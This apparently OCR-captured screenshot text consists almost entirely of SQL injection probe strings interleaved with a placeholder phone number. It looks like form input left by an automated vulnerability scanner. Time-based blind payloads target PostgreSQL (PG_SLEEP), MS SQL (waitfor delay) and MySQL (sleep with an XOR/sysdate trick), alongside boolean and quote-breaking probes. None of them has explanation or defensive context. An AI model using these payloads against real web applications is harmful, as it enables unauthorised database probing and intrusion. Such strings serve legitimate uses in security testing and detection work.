
x43Pl2kG' OR 192=(SELECT 192 FROM PG_SLEEP(12))--
555-666-0606
555-666-0606
7No3REN4'; waitfor delay '0:0:12' --
555-666-0606
555-666-0606
1 waitfor delay '0:0:12' --
555-666-0606
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
555-666-0606
0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z
555-666-0606
555-666-0606
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
555-666-0606
555-666-0606
if(now()=sysdate(),sleep(12),0)
'"()
555-666-0606
800'
555-666-0606
-1" OR 2+13-13-1=0+0+0+1 --